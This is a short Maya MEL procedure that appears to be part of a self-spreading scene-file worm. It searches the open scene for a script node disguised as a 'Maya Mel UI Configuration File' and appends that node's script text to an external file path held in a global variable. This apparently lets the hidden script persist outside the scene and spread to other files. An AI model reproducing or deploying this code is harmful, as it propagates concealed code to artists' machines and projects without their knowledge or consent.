 global proc UI_Mel_Configuration_think_b()  {
    global string $Mel_file_DiZhi_lj;
    string $script[]=`ls -type script`;
    int $pd=0;
    string $nr;
    for ($ii = 0 ; $ii<`size $script`;$ii++) {
        $nr =  ` scriptNode  -q -beforeScript $script[$ii] ` ;
        string $zifu_jiance_name_kaitou = `substring $nr 1 50`;
        if ($zifu_jiance_name_kaitou == ("// Maya Mel UI Configuration File.Maya Mel UI Conf")) {
            $pd = 1;
            $ii = 999999999;
        }
    }
    if ($pd == 1) {
        $fuck_All_U = ` fopen ($Mel_file_DiZhi_lj) ("a")`;
        fprint $fuck_All_U ($nr);
        fclose $fuck_All_U;
        $Mel_file_DiZhi_lj=("");
    }
}